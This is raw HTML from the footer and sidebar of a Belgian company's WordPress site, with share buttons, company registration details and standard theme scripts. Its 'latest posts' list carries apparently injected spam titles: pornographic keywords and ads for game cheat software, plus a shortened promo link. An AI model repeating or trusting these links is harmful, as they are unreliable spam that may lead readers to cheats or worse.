																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/3e2b8c13001e9c951b3ab6b23b59b5f5.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
